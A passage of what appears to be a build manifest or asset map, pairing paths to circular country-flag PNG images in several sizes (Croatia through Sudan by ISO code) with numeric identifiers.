.png":779525,"./flags-circular-2x/HRV_86x86@2x.png":609973,"./flags-circular-2x/HTI_13x13@2x.png":562890,"./flags-circular-2x/HTI_21x21@2x.png":539536,"./flags-circular-2x/HTI_32x32@2x.png":116424,"./flags-circular-2x/HTI_43x43@2x.png":654700,"./flags-circular-2x/HTI_64x64@2x.png":228918,"./flags-circular-2x/HTI_86x86@2x.png":617262,"./flags-circular-2x/HUN_13x13@2x.png":11226,"./flags-circular-2x/HUN_21x21@2x.png":549920,"./flags-circular-2x/HUN_32x32@2x.png":404696,"./flags-circular-2x/HUN_43x43@2x.png":308988,"./flags-circular-2x/HUN_64x64@2x.png":377862,"./flags-circular-2x/HUN_86x86@2x.png":319742,"./flags-circular-2x/IDN_13x13@2x.png":732656,"./flags-circular-2x/IDN_21x21@2x.png":465094,"./flags-circular-2x/IDN_32x32@2x.png":889158,"./flags-circular-2x/IDN_43x43@2x.png":47018,"./flags-circular-2x/IDN_64x64@2x.png":702676,"./flags-circular-2x/IDN_86x86@2x.png":784956,"./flags-circular-2x/IMN_13x13@2x.png":594557,"./flags-circular-2x/IMN_21x21@2x.png":381287,"./flags-circular-2x/IMN_32x32@2x.png":473811,"./flags-circular-2x/IMN_43x43@2x.png":899867,"./flags-circular-2x/IMN_64x64@2x.png":456481,"./flags-circular-2x/IMN_86x86@2x.png":914081,"./flags-circular-2x/IND_13x13@2x.png":517892,"./flags-circular-2x/IND_21x21@2x.png":61402,"./flags-circular-2x/IND_32x32@2x.png":509146,"./flags-circular-2x/IND_43x43@2x.png":174958,"./flags-circular-2x/IND_64x64@2x.png":370296,"./flags-circular-2x/IND_86x86@2x.png":331136,"./flags-circular-2x/IOT_13x13@2x.png":797309,"./flags-circular-2x/IOT_21x21@2x.png":202663,"./flags-circular-2x/IOT_32x32@2x.png":690387,"./flags-circular-2x/IOT_43x43@2x.png":805595,"./flags-circular-2x/IOT_64x64@2x.png":867297,"./flags-circular-2x/IOT_86x86@2x.png":664225,"./flags-circular-2x/IRL_13x13@2x.png":968936,"./flags-circular-2x/IRL_21x21@2x.png":502174,"./flags-circular-2x/IRL_32x32@2x.png":827294,"./flags-circular-2x/IRL_43x43@2x.png":679490,"./flags-circular-2x/IRL_64x64@2x.png":135148,"./flags-circular-2x/IRL_86x86@2x.png":863604,"./flags-circular-2x/IRN_13x13@2x.png":77678,"./flags-circular-2x/IRN_21x21@2x.png":659060,"./flags-circular-2x/IRN_32x32@2x.png":245628,"./flags-circular-2x/IRN_43x43@2x.png":632448,"./flags-circular-2x/IRN_64x64@2x.png":820474,"./flags-circular-2x/IRN_86x86@2x.png":338034,"./flags-circular-2x/IRQ_13x13@2x.png":197235,"./flags-circular-2x/IRQ_21x21@2x.png":222541,"./flags-circular-2x/IRQ_32x32@2x.png":307353,"./flags-circular-2x/IRQ_43x43@2x.png":60577,"./flags-circular-2x/IRQ_64x64@2x.png":782399,"./flags-circular-2x/IRQ_86x86@2x.png":762599,"./flags-circular-2x/ISL_13x13@2x.png":369313,"./flags-circular-2x/ISL_21x21@2x.png":42171,"./flags-circular-2x/ISL_32x32@2x.png":791575,"./flags-circular-2x/ISL_43x43@2x.png":211983,"./flags-circular-2x/ISL_64x64@2x.png":444789,"./flags-circular-2x/ISL_86x86@2x.png":700581,"./flags-circular-2x/ISR_13x13@2x.png":140191,"./flags-circular-2x/ISR_21x21@2x.png":557737,"./flags-circular-2x/ISR_32x32@2x.png":341301,"./flags-circular-2x/ISR_43x43@2x.png":618093,"./flags-circular-2x/ISR_64x64@2x.png":245835,"./flags-circular-2x/ISR_86x86@2x.png":585123,"./flags-circular-2x/ITA_13x13@2x.png":4297,"./flags-circular-2x/ITA_21x21@2x.png":91171,"./flags-circular-2x/ITA_32x32@2x.png":157311,"./flags-circular-2x/ITA_43x43@2x.png":70455,"./flags-circular-2x/ITA_64x64@2x.png":184797,"./flags-circular-2x/ITA_86x86@2x.png":315053,"./flags-circular-2x/JAM_13x13@2x.png":3873,"./flags-circular-2x/JAM_21x21@2x.png":964027,"./flags-circular-2x/JAM_32x32@2x.png":696407,"./flags-circular-2x/JAM_43x43@2x.png":989519,"./flags-circular-2x/JAM_64x64@2x.png":697269,"./flags-circular-2x/JAM_86x86@2x.png":435237,"./flags-circular-2x/JEY_13x13@2x.png":155081,"./flags-circular-2x/JEY_21x21@2x.png":725603,"./flags-circular-2x/JEY_32x32@2x.png":791743,"./flags-circular-2x/JEY_43x43@2x.png":704887,"./flags-circular-2x/JEY_64x64@2x.png":819229,"./flags-circular-2x/JEY_86x86@2x.png":949485,"./flags-circular-2x/JOR_13x13@2x.png":42310,"./flags-circular-2x/JOR_21x21@2x.png":791564,"./flags-circular-2x/JOR_32x32@2x.png":178068,"./flags-circular-2x/JOR_43x43@2x.png":428088,"./flags-circular-2x/JOR_64x64@2x.png":946130,"./flags-circular-2x/JOR_86x86@2x.png":400170,"./flags-circular-2x/JPN_13x13@2x.png":877665,"./flags-circular-2x/JPN_21x21@2x.png":550523,"./flags-circular-2x/JPN_32x32@2x.png":299927,"./flags-circular-2x/JPN_43x43@2x.png":720335,"./flags-circular-2x/JPN_64x64@2x.png":953141,"./flags-circular-2x/JPN_86x86@2x.png":208933,"./flags-circular-2x/KAZ_13x13@2x.png":129915,"./flags-circular-2x/KAZ_21x21@2x.png":984405,"./flags-circular-2x/KAZ_32x32@2x.png":448673,"./flags-circular-2x/KAZ_43x43@2x.png":629737,"./flags-circular-2x/KAZ_64x64@2x.png":106183,"./flags-circular-2x/KAZ_86x86@2x.png":229263,"./flags-circular-2x/KEN_13x13@2x.png":632627,"./flags-circular-2x/KEN_21x21@2x.png":344781,"./flags-circular-2x/KEN_32x32@2x.png":30745,"./flags-circular-2x/KEN_43x43@2x.png":191521,"./flags-circular-2x/KEN_64x64@2x.png":997311,"./flags-circular-2x/KEN_86x86@2x.png":482983,"./flags-circular-2x/KGZ_13x13@2x.png":527293,"./flags-circular-2x/KGZ_21x21@2x.png":932647,"./flags-circular-2x/KGZ_32x32@2x.png":420371,"./flags-circular-2x/KGZ_43x43@2x.png":535579,"./flags-circular-2x/KGZ_64x64@2x.png":597281,"./flags-circular-2x/KGZ_86x86@2x.png":394209,"./flags-circular-2x/KHM_13x13@2x.png":120211,"./flags-circular-2x/KHM_21x21@2x.png":918893,"./flags-circular-2x/KHM_32x32@2x.png":516345,"./flags-circular-2x/KHM_43x43@2x.png":580097,"./flags-circular-2x/KHM_64x64@2x.png":162847,"./flags-circular-2x/KHM_86x86@2x.png":800455,"./flags-circular-2x/KIR_13x13@2x.png":751851,"./flags-circular-2x/KIR_21x21@2x.png":570245,"./flags-circular-2x/KIR_32x32@2x.png":975249,"./flags-circular-2x/KIR_43x43@2x.png":857241,"./flags-circular-2x/KIR_64x64@2x.png":73783,"./flags-circular-2x/KIR_86x86@2x.png":207743,"./flags-circular-2x/KNA_13x13@2x.png":142061,"./flags-circular-2x/KNA_21x21@2x.png":351703,"./flags-circular-2x/KNA_32x32@2x.png":362819,"./flags-circular-2x/KNA_43x43@2x.png":526923,"./flags-circular-2x/KNA_64x64@2x.png":291089,"./flags-circular-2x/KNA_86x86@2x.png":88017,"./flags-circular-2x/KOR_13x13@2x.png":731117,"./flags-circular-2x/KOR_21x21@2x.png":940759,"./flags-circular-2x/KOR_32x32@2x.png":435523,"./flags-circular-2x/KOR_43x43@2x.png":115979,"./flags-circular-2x/KOR_64x64@2x.png":363793,"./flags-circular-2x/KOR_86x86@2x.png":677073,"./flags-circular-2x/KWT_13x13@2x.png":22275,"./flags-circular-2x/KWT_21x21@2x.png":69277,"./flags-circular-2x/KWT_32x32@2x.png":921641,"./flags-circular-2x/KWT_43x43@2x.png":488305,"./flags-circular-2x/KWT_64x64@2x.png":25487,"./flags-circular-2x/KWT_86x86@2x.png":744759,"./flags-circular-2x/LAO_13x13@2x.png":350545,"./flags-circular-2x/LAO_21x21@2x.png":706539,"./flags-circular-2x/LAO_32x32@2x.png":626951,"./flags-circular-2x/LAO_43x43@2x.png":416063,"./flags-circular-2x/LAO_64x64@2x.png":612069,"./flags-circular-2x/LAO_86x86@2x.png":991893,"./flags-circular-2x/LBN_13x13@2x.png":11293,"./flags-circular-2x/LBN_21x21@2x.png":906631,"./flags-circular-2x/LBN_32x32@2x.png":239091,"./flags-circular-2x/LBN_43x43@2x.png":274491,"./flags-circular-2x/LBN_64x64@2x.png":115841,"./flags-circular-2x/LBN_86x86@2x.png":912769,"./flags-circular-2x/LBR_13x13@2x.png":285825,"./flags-circular-2x/LBR_21x21@2x.png":901019,"./flags-circular-2x/LBR_32x32@2x.png":107191,"./flags-circular-2x/LBR_43x43@2x.png":527599,"./flags-circular-2x/LBR_64x64@2x.png":62101,"./flags-circular-2x/LBR_86x86@2x.png":89349,"./flags-circular-2x/LBY_13x13@2x.png":52948,"./flags-circular-2x/LBY_21x21@2x.png":399786,"./flags-circular-2x/LBY_32x32@2x.png":467626,"./flags-circular-2x/LBY_43x43@2x.png":139134,"./flags-circular-2x/LBY_64x64@2x.png":155848,"./flags-circular-2x/LBY_86x86@2x.png":621264,"./flags-circular-2x/LCA_13x13@2x.png":696769,"./flags-circular-2x/LCA_21x21@2x.png":311963,"./flags-circular-2x/LCA_32x32@2x.png":34487,"./flags-circular-2x/LCA_43x43@2x.png":454895,"./flags-circular-2x/LCA_64x64@2x.png":989397,"./flags-circular-2x/LCA_86x86@2x.png":500293,"./flags-circular-2x/LIE_13x13@2x.png":457923,"./flags-circular-2x/LIE_21x21@2x.png":504925,"./flags-circular-2x/LIE_32x32@2x.png":840937,"./flags-circular-2x/LIE_43x43@2x.png":407601,"./flags-circular-2x/LIE_64x64@2x.png":461135,"./flags-circular-2x/LIE_86x86@2x.png":180407,"./flags-circular-2x/LKA_13x13@2x.png":921689,"./flags-circular-2x/LKA_21x21@2x.png":794035,"./flags-circular-2x/LKA_32x32@2x.png":408527,"./flags-circular-2x/LKA_43x43@2x.png":64263,"./flags-circular-2x/LKA_64x64@2x.png":936493,"./flags-circular-2x/LKA_86x86@2x.png":795261,"./flags-circular-2x/LSO_13x13@2x.png":451231,"./flags-circular-2x/LSO_21x21@2x.png":385129,"./flags-circular-2x/LSO_32x32@2x.png":168693,"./flags-circular-2x/LSO_43x43@2x.png":445485,"./flags-circular-2x/LSO_64x64@2x.png":73227,"./flags-circular-2x/LSO_86x86@2x.png":412515,"./flags-circular-2x/LTU_13x13@2x.png":868946,"./flags-circular-2x/LTU_21x21@2x.png":636920,"./flags-circular-2x/LTU_32x32@2x.png":193008,"./flags-circular-2x/LTU_43x43@2x.png":859124,"./flags-circular-2x/LTU_64x64@2x.png":850430,"./flags-circular-2x/LTU_86x86@2x.png":871990,"./flags-circular-2x/LUX_13x13@2x.png":165212,"./flags-circular-2x/LUX_21x21@2x.png":673138,"./flags-circular-2x/LUX_32x32@2x.png":952882,"./flags-circular-2x/LUX_43x43@2x.png":793478,"./flags-circular-2x/LUX_64x64@2x.png":550640,"./flags-circular-2x/LUX_86x86@2x.png":897464,"./flags-circular-2x/LVA_13x13@2x.png":134568,"./flags-circular-2x/LVA_21x21@2x.png":667806,"./flags-circular-2x/LVA_32x32@2x.png":992926,"./flags-circular-2x/LVA_43x43@2x.png":328770,"./flags-circular-2x/LVA_64x64@2x.png":784428,"./flags-circular-2x/LVA_86x86@2x.png":512884,"./flags-circular-2x/MAC_13x13@2x.png":629858,"./flags-circular-2x/MAC_21x21@2x.png":959432,"./flags-circular-2x/MAC_32x32@2x.png":216896,"./flags-circular-2x/MAC_43x43@2x.png":68548,"./flags-circular-2x/MAC_64x64@2x.png":117966,"./flags-circular-2x/MAC_86x86@2x.png":568473,"./flags-circular-2x/MAF_13x13@2x.png":27733,"./flags-circular-2x/MAF_21x21@2x.png":59007,"./flags-circular-2x/MAF_32x32@2x.png":883947,"./flags-circular-2x/MAF_43x43@2x.png":415219,"./flags-circular-2x/MAF_64x64@2x.png":401785,"./flags-circular-2x/MAF_86x86@2x.png":552249,"./flags-circular-2x/MAR_13x13@2x.png":382161,"./flags-circular-2x/MAR_21x21@2x.png":608555,"./flags-circular-2x/MAR_32x32@2x.png":281543,"./flags-circular-2x/MAR_43x43@2x.png":647359,"./flags-circular-2x/MAR_64x64@2x.png":487909,"./flags-circular-2x/MAR_86x86@2x.png":54037,"./flags-circular-2x/MCO_13x13@2x.png":315296,"./flags-circular-2x/MCO_21x21@2x.png":654262,"./flags-circular-2x/MCO_32x32@2x.png":366646,"./flags-circular-2x/MCO_43x43@2x.png":712346,"./flags-circular-2x/MCO_64x64@2x.png":433092,"./flags-circular-2x/MCO_86x86@2x.png":63020,"./flags-circular-2x/MDA_13x13@2x.png":12381,"./flags-circular-2x/MDA_21x21@2x.png":907719,"./flags-circular-2x/MDA_32x32@2x.png":240179,"./flags-circular-2x/MDA_43x43@2x.png":275579,"./flags-circular-2x/MDA_64x64@2x.png":116929,"./flags-circular-2x/MDA_86x86@2x.png":913857,"./flags-circular-2x/MDG_13x13@2x.png":529131,"./flags-circular-2x/MDG_21x21@2x.png":347525,"./flags-circular-2x/MDG_32x32@2x.png":752529,"./flags-circular-2x/MDG_43x43@2x.png":634521,"./flags-circular-2x/MDG_64x64@2x.png":367415,"./flags-circular-2x/MDG_86x86@2x.png":985023,"./flags-circular-2x/MDV_13x13@2x.png":54036,"./flags-circular-2x/MDV_21x21@2x.png":400874,"./flags-circular-2x/MDV_32x32@2x.png":468714,"./flags-circular-2x/MDV_43x43@2x.png":140222,"./flags-circular-2x/MDV_64x64@2x.png":156936,"./flags-circular-2x/MDV_86x86@2x.png":622352,"./flags-circular-2x/MEX_13x13@2x.png":127175,"./flags-circular-2x/MEX_21x21@2x.png":6033,"./flags-circular-2x/MEX_32x32@2x.png":37341,"./flags-circular-2x/MEX_43x43@2x.png":287253,"./flags-circular-2x/MEX_64x64@2x.png":577075,"./flags-circular-2x/MEX_86x86@2x.png":525035,"./flags-circular-2x/MHL_13x13@2x.png":362438,"./flags-circular-2x/MHL_21x21@2x.png":595340,"./flags-circular-2x/MHL_32x32@2x.png":498196,"./flags-circular-2x/MHL_43x43@2x.png":748216,"./flags-circular-2x/MHL_64x64@2x.png":749906,"./flags-circular-2x/MHL_86x86@2x.png":720298,"./flags-circular-2x/MKD_13x13@2x.png":696277,"./flags-circular-2x/MKD_21x21@2x.png":42047,"./flags-circular-2x/MKD_32x32@2x.png":340587,"./flags-circular-2x/MKD_43x43@2x.png":940083,"./flags-circular-2x/MKD_64x64@2x.png":79673,"./flags-circular-2x/MKD_86x86@2x.png":692089,"./flags-circular-2x/MLI_13x13@2x.png":943053,"./flags-circular-2x/MLI_21x21@2x.png":996279,"./flags-circular-2x/MLI_32x32@2x.png":260707,"./flags-circular-2x/MLI_43x43@2x.png":198827,"./flags-circular-2x/MLI_64x64@2x.png":777969,"./flags-circular-2x/MLI_86x86@2x.png":235569,"./flags-circular-2x/MLT_13x13@2x.png":263954,"./flags-circular-2x/MLT_21x21@2x.png":31928,"./flags-circular-2x/MLT_32x32@2x.png":588016,"./flags-circular-2x/MLT_43x43@2x.png":254132,"./flags-circular-2x/MLT_64x64@2x.png":245438,"./flags-circular-2x/MLT_86x86@2x.png":783350,"./flags-circular-2x/MMR_13x13@2x.png":90197,"./flags-circular-2x/MMR_21x21@2x.png":435967,"./flags-circular-2x/MMR_32x32@2x.png":734507,"./flags-circular-2x/MMR_43x43@2x.png":334003,"./flags-circular-2x/MMR_64x64@2x.png":473593,"./flags-circular-2x/MMR_86x86@2x.png":86009,"./flags-circular-2x/MNE_13x13@2x.png":135927,"./flags-circular-2x/MNE_21x21@2x.png":884545,"./flags-circular-2x/MNE_32x32@2x.png":290061,"./flags-circular-2x/MNE_43x43@2x.png":826501,"./flags-circular-2x/MNE_64x64@2x.png":862435,"./flags-circular-2x/MNE_86x86@2x.png":666395,"./flags-circular-2x/MNG_13x13@2x.png":248181,"./flags-circular-2x/MNG_21x21@2x.png":263327,"./flags-circular-2x/MNG_32x32@2x.png":157387,"./flags-circular-2x/MNG_43x43@2x.png":483411,"./flags-circular-2x/MNG_64x64@2x.png":608089,"./flags-circular-2x/MNG_86x86@2x.png":533145,"./flags-circular-2x/MNP_13x13@2x.png":142732,"./flags-circular-2x/MNP_21x21@2x.png":700194,"./flags-circular-2x/MNP_32x32@2x.png":858786,"./flags-circular-2x/MNP_43x43@2x.png":877686,"./flags-circular-2x/MNP_64x64@2x.png":407712,"./flags-circular-2x/MNP_86x86@2x.png":996648,"./flags-circular-2x/MOZ_13x13@2x.png":386759,"./flags-circular-2x/MOZ_21x21@2x.png":381374,"./flags-circular-2x/MOZ_32x32@2x.png":368157,"./flags-circular-2x/MOZ_43x43@2x.png":762389,"./flags-circular-2x/MOZ_64x64@2x.png":619891,"./flags-circular-2x/MOZ_86x86@2x.png":32043,"./flags-circular-2x/MRT_13x13@2x.png":649767,"./flags-circular-2x/MRT_21x21@2x.png":830890,"./flags-circular-2x/MRT_32x32@2x.png":286826,"./flags-circular-2x/MRT_43x43@2x.png":720958,"./flags-circular-2x/MRT_64x64@2x.png":355592,"./flags-circular-2x/MRT_86x86@2x.png":219216,"./flags-circular-2x/MSR_13x13@2x.png":22027,"./flags-circular-2x/MSR_21x21@2x.png":593573,"./flags-circular-2x/MSR_32x32@2x.png":824753,"./flags-circular-2x/MSR_43x43@2x.png":145273,"./flags-circular-2x/MSR_64x64@2x.png":109527,"./flags-circular-2x/MSR_86x86@2x.png":862239,"./flags-circular-2x/MTQ_13x13@2x.png":566141,"./flags-circular-2x/MTQ_21x21@2x.png":352871,"./flags-circular-2x/MTQ_32x32@2x.png":445395,"./flags-circular-2x/MTQ_43x43@2x.png":871451,"./flags-circular-2x/MTQ_64x64@2x.png":428065,"./flags-circular-2x/MTQ_86x86@2x.png":885665,"./flags-circular-2x/MUS_13x13@2x.png":352206,"./flags-circular-2x/MUS_21x21@2x.png":458004,"./flags-circular-2x/MUS_32x32@2x.png":251356,"./flags-circular-2x/MUS_43x43@2x.png":67552,"./flags-circular-2x/MUS_64x64@2x.png":594074,"./flags-circular-2x/MUS_86x86@2x.png":557138,"./flags-circular-2x/MWI_13x13@2x.png":905822,"./flags-circular-2x/MWI_21x21@2x.png":81892,"./flags-circular-2x/MWI_32x32@2x.png":748524,"./flags-circular-2x/MWI_43x43@2x.png":613168,"./flags-circular-2x/MWI_64x64@2x.png":322538,"./flags-circular-2x/MWI_86x86@2x.png":111138,"./flags-circular-2x/MYS_13x13@2x.png":562234,"./flags-circular-2x/MYS_21x21@2x.png":861376,"./flags-circular-2x/MYS_32x32@2x.png":603512,"./flags-circular-2x/MYS_43x43@2x.png":919516,"./flags-circular-2x/MYS_64x64@2x.png":23974,"./flags-circular-2x/MYS_86x86@2x.png":211934,"./flags-circular-2x/MYT_13x13@2x.png":862479,"./flags-circular-2x/MYT_21x21@2x.png":868377,"./flags-circular-2x/MYT_32x32@2x.png":84325,"./flags-circular-2x/MYT_43x43@2x.png":942621,"./flags-circular-2x/MYT_64x64@2x.png":764219,"./flags-circular-2x/MYT_86x86@2x.png":265235,"./flags-circular-2x/NAM_13x13@2x.png":447925,"./flags-circular-2x/NAM_21x21@2x.png":983071,"./flags-circular-2x/NAM_32x32@2x.png":622987,"./flags-circular-2x/NAM_43x43@2x.png":685459,"./flags-circular-2x/NAM_64x64@2x.png":688985,"./flags-circular-2x/NAM_86x86@2x.png":277721,"./flags-circular-2x/NCL_13x13@2x.png":838452,"./flags-circular-2x/NCL_21x21@2x.png":839882,"./flags-circular-2x/NCL_32x32@2x.png":778122,"./flags-circular-2x/NCL_43x43@2x.png":475998,"./flags-circular-2x/NCL_64x64@2x.png":97896,"./flags-circular-2x/NCL_86x86@2x.png":841264,"./flags-circular-2x/NER_13x13@2x.png":915408,"./flags-circular-2x/NER_21x21@2x.png":316390,"./flags-circular-2x/NER_32x32@2x.png":487334,"./flags-circular-2x/NER_43x43@2x.png":781450,"./flags-circular-2x/NER_64x64@2x.png":113012,"./flags-circular-2x/NER_86x86@2x.png":266140,"./flags-circular-2x/NFK_13x13@2x.png":122432,"./flags-circular-2x/NFK_21x21@2x.png":471446,"./flags-circular-2x/NFK_32x32@2x.png":931542,"./flags-circular-2x/NFK_43x43@2x.png":750074,"./flags-circular-2x/NFK_64x64@2x.png":487140,"./flags-circular-2x/NFK_86x86@2x.png":814732,"./flags-circular-2x/NGA_13x13@2x.png":697587,"./flags-circular-2x/NGA_21x21@2x.png":409741,"./flags-circular-2x/NGA_32x32@2x.png":95705,"./flags-circular-2x/NGA_43x43@2x.png":256481,"./flags-circular-2x/NGA_64x64@2x.png":62271,"./flags-circular-2x/NGA_86x86@2x.png":547943,"./flags-circular-2x/NIC_13x13@2x.png":140259,"./flags-circular-2x/NIC_21x21@2x.png":88701,"./flags-circular-2x/NIC_32x32@2x.png":458761,"./flags-circular-2x/NIC_43x43@2x.png":923921,"./flags-circular-2x/NIC_64x64@2x.png":77615,"./flags-circular-2x/NIC_86x86@2x.png":627159,"./flags-circular-2x/NIU_13x13@2x.png":29381,"./flags-circular-2x/NIU_21x21@2x.png":905583,"./flags-circular-2x/NIU_32x32@2x.png":287067,"./flags-circular-2x/NIU_43x43@2x.png":664675,"./flags-circular-2x/NIU_64x64@2x.png":364329,"./flags-circular-2x/NIU_86x86@2x.png":384297,"./flags-circular-2x/NLD_13x13@2x.png":93195,"./flags-circular-2x/NLD_21x21@2x.png":274341,"./flags-circular-2x/NLD_32x32@2x.png":925451,"./flags-circular-2x/NLD_43x43@2x.png":504761,"./flags-circular-2x/NLD_64x64@2x.png":634519,"./flags-circular-2x/NLD_86x86@2x.png":378527,"./flags-circular-2x/NOR_13x13@2x.png":769770,"./flags-circular-2x/NOR_21x21@2x.png":748400,"./flags-circular-2x/NOR_32x32@2x.png":821608,"./flags-circular-2x/NOR_43x43@2x.png":750796,"./flags-circular-2x/NOR_64x64@2x.png":109398,"./flags-circular-2x/NOR_86x86@2x.png":943182,"./flags-circular-2x/NPL_13x13@2x.png":708471,"./flags-circular-2x/NPL_21x21@2x.png":457089,"./flags-circular-2x/NPL_32x32@2x.png":862605,"./flags-circular-2x/NPL_43x43@2x.png":399045,"./flags-circular-2x/NPL_64x64@2x.png":434979,"./flags-circular-2x/NPL_86x86@2x.png":238939,"./flags-circular-2x/NRU_13x13@2x.png":934982,"./flags-circular-2x/NRU_21x21@2x.png":684236,"./flags-circular-2x/NRU_32x32@2x.png":70740,"./flags-circular-2x/NRU_43x43@2x.png":320760,"./flags-circular-2x/NRU_64x64@2x.png":322450,"./flags-circular-2x/NRU_86x86@2x.png":292842,"./flags-circular-2x/NZL_13x13@2x.png":544805,"./flags-circular-2x/NZL_21x21@2x.png":984655,"./flags-circular-2x/NZL_32x32@2x.png":420667,"./flags-circular-2x/NZL_43x43@2x.png":168451,"./flags-circular-2x/NZL_64x64@2x.png":68233,"./flags-circular-2x/NZL_86x86@2x.png":528521,"./flags-circular-2x/OMN_13x13@2x.png":510663,"./flags-circular-2x/OMN_21x21@2x.png":282897,"./flags-circular-2x/OMN_32x32@2x.png":492061,"./flags-circular-2x/OMN_43x43@2x.png":402645,"./flags-circular-2x/OMN_64x64@2x.png":743795,"./flags-circular-2x/OMN_86x86@2x.png":155947,"./flags-circular-2x/PAK_13x13@2x.png":14289,"./flags-circular-2x/PAK_21x21@2x.png":370283,"./flags-circular-2x/PAK_32x32@2x.png":290695,"./flags-circular-2x/PAK_43x43@2x.png":596159,"./flags-circular-2x/PAK_64x64@2x.png":792165,"./flags-circular-2x/PAK_86x86@2x.png":171989,"./flags-circular-2x/PAN_13x13@2x.png":897926,"./flags-circular-2x/PAN_21x21@2x.png":768332,"./flags-circular-2x/PAN_32x32@2x.png":1812,"./flags-circular-2x/PAN_43x43@2x.png":995384,"./flags-circular-2x/PAN_64x64@2x.png":465426,"./flags-circular-2x/PAN_86x86@2x.png":467690,"./flags-circular-2x/PCN_13x13@2x.png":945996,"./flags-circular-2x/PCN_21x21@2x.png":19810,"./flags-circular-2x/PCN_32x32@2x.png":901346,"./flags-circular-2x/PCN_43x43@2x.png":366454,"./flags-circular-2x/PCN_64x64@2x.png":446624,"./flags-circular-2x/PCN_86x86@2x.png":773736,"./flags-circular-2x/PER_13x13@2x.png":386718,"./flags-circular-2x/PER_21x21@2x.png":562788,"./flags-circular-2x/PER_32x32@2x.png":229420,"./flags-circular-2x/PER_43x43@2x.png":94064,"./flags-circular-2x/PER_64x64@2x.png":581053,"./flags-circular-2x/PER_86x86@2x.png":592034,"./flags-circular-2x/PHL_13x13@2x.png":198817,"./flags-circular-2x/PHL_21x21@2x.png":158971,"./flags-circular-2x/PHL_32x32@2x.png":374999,"./flags-circular-2x/PHL_43x43@2x.png":184463,"./flags-circular-2x/PHL_64x64@2x.png":892213,"./flags-circular-2x/PHL_86x86@2x.png":630181,"./flags-circular-2x/PLW_13x13@2x.png":62144,"./flags-circular-2x/PLW_21x21@2x.png":379286,"./flags-circular-2x/PLW_32x32@2x.png":320022,"./flags-circular-2x/PLW_43x43@2x.png":446010,"./flags-circular-2x/PLW_64x64@2x.png":426852,"./flags-circular-2x/PLW_86x86@2x.png":745740,"./flags-circular-2x/PNG_13x13@2x.png":907054,"./flags-circular-2x/PNG_21x21@2x.png":488436,"./flags-circular-2x/PNG_32x32@2x.png":75004,"./flags-circular-2x/PNG_43x43@2x.png":461824,"./flags-circular-2x/PNG_64x64@2x.png":649850,"./flags-circular-2x/PNG_86x86@2x.png":167410,"./flags-circular-2x/POL_13x13@2x.png":952390,"./flags-circular-2x/POL_21x21@2x.png":185292,"./flags-circular-2x/POL_32x32@2x.png":88148,"./flags-circular-2x/POL_43x43@2x.png":338168,"./flags-circular-2x/POL_64x64@2x.png":339858,"./flags-circular-2x/POL_86x86@2x.png":310250,"./flags-circular-2x/PRI_13x13@2x.png":944704,"./flags-circular-2x/PRI_21x21@2x.png":293718,"./flags-circular-2x/PRI_32x32@2x.png":753814,"./flags-circular-2x/PRI_43x43@2x.png":572346,"./flags-circular-2x/PRI_64x64@2x.png":309412,"./flags-circular-2x/PRI_86x86@2x.png":637004,"./flags-circular-2x/PRK_13x13@2x.png":277254,"./flags-circular-2x/PRK_21x21@2x.png":26508,"./flags-circular-2x/PRK_32x32@2x.png":929364,"./flags-circular-2x/PRK_43x43@2x.png":663032,"./flags-circular-2x/PRK_64x64@2x.png":181074,"./flags-circular-2x/PRK_86x86@2x.png":635114,"./flags-circular-2x/PRT_13x13@2x.png":172123,"./flags-circular-2x/PRT_21x21@2x.png":774325,"./flags-circular-2x/PRT_32x32@2x.png":957441,"./flags-circular-2x/PRT_43x43@2x.png":72457,"./flags-circular-2x/PRT_64x64@2x.png":594919,"./flags-circular-2x/PRT_86x86@2x.png":350831,"./flags-circular-2x/PRY_13x13@2x.png":254736,"./flags-circular-2x/PRY_21x21@2x.png":681894,"./flags-circular-2x/PRY_32x32@2x.png":890406,"./flags-circular-2x/PRY_43x43@2x.png":430602,"./flags-circular-2x/PRY_64x64@2x.png":719284,"./flags-circular-2x/PRY_86x86@2x.png":76764,"./flags-circular-2x/PSE_13x13@2x.png":961625,"./flags-circular-2x/PSE_21x21@2x.png":693299,"./flags-circular-2x/PSE_32x32@2x.png":414287,"./flags-circular-2x/PSE_43x43@2x.png":175431,"./flags-circular-2x/PSE_64x64@2x.png":216813,"./flags-circular-2x/PSE_86x86@2x.png":880253,"./flags-circular-2x/PYF_13x13@2x.png":130150,"./flags-circular-2x/PYF_21x21@2x.png":113132,"./flags-circular-2x/PYF_32x32@2x.png":42676,"./flags-circular-2x/PYF_43x43@2x.png":987416,"./flags-circular-2x/PYF_64x64@2x.png":652338,"./flags-circular-2x/PYF_86x86@2x.png":169994,"./flags-circular-2x/QAT_13x13@2x.png":725915,"./flags-circular-2x/QAT_21x21@2x.png":328117,"./flags-circular-2x/QAT_32x32@2x.png":511233,"./flags-circular-2x/QAT_43x43@2x.png":142601,"./flags-circular-2x/QAT_64x64@2x.png":148711,"./flags-circular-2x/QAT_86x86@2x.png":904623,"./flags-circular-2x/REU_13x13@2x.png":761005,"./flags-circular-2x/REU_21x21@2x.png":568791,"./flags-circular-2x/REU_32x32@2x.png":648323,"./flags-circular-2x/REU_43x43@2x.png":485195,"./flags-circular-2x/REU_64x64@2x.png":834129,"./flags-circular-2x/REU_86x86@2x.png":291729,"./flags-circular-2x/ROU_13x13@2x.png":143179,"./flags-circular-2x/ROU_21x21@2x.png":198373,"./flags-circular-2x/ROU_32x32@2x.png":429553,"./flags-circular-2x/ROU_43x43@2x.png":266425,"./flags-circular-2x/ROU_64x64@2x.png":714327,"./flags-circular-2x/ROU_86x86@2x.png":983391,"./flags-circular-2x/RUS_13x13@2x.png":52747,"./flags-circular-2x/RUS_21x21@2x.png":717541,"./flags-circular-2x/RUS_32x32@2x.png":923889,"./flags-circular-2x/RUS_43x43@2x.png":464313,"./flags-circular-2x/RUS_64x64@2x.png":77719,"./flags-circular-2x/RUS_86x86@2x.png":821727,"./flags-circular-2x/RWA_13x13@2x.png":581943,"./flags-circular-2x/RWA_21x21@2x.png":330561,"./flags-circular-2x/RWA_32x32@2x.png":736077,"./flags-circular-2x/RWA_43x43@2x.png":272517,"./flags-circular-2x/RWA_64x64@2x.png":308451,"./flags-circular-2x/RWA_86x86@2x.png":112411,"./flags-circular-2x/SAU_13x13@2x.png":795870,"./flags-circular-2x/SAU_21x21@2x.png":144420,"./flags-circular-2x/SAU_32x32@2x.png":325100,"./flags-circular-2x/SAU_43x43@2x.png":252400,"./flags-circular-2x/SAU_64x64@2x.png":529386,"./flags-circular-2x/SAU_86x86@2x.png":843042,"./flags-circular-2x/SDN_13x13@2x.png":867606,"./flags-circular-2x/SDN_21x21@2x.png":719708,"./flags-circular-2